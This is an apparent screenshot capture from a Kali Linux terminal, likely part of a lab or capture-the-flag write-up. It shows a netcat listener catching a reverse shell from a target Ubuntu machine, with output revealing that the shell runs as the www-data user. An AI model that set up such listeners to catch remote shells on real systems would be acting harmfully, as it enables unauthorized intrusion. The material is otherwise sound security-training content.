 fatmeoww@kali: ~
root@kali:/home/fatmeoww# nc -lvp 1234
listening on [any] 1234 ...
192.168.42.129: inverse host lookup failed: Unknown host
connect to [192.168.42.132] from (UNKNOWN) [192.168.42.129] 40052
Linux ubuntu 4.4.0-185-generic #215-Ubuntu SMP Mon Jun 8 21:53:19 UTC 2020 x86_6
4 x86_64 x86_64 GNU/Linux
 18:56:20 up  4:34,  2 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
sosecure tty1                      18:33   12:20   0.07s  0.00s -bash
sosecure pts/0    192.168.42.1     15:25    7:08   0.05s  0.01s sshd: sosecure [
priv]
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$